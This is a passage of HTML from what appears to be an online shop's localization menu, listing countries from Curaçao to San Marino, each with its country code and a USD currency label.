                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
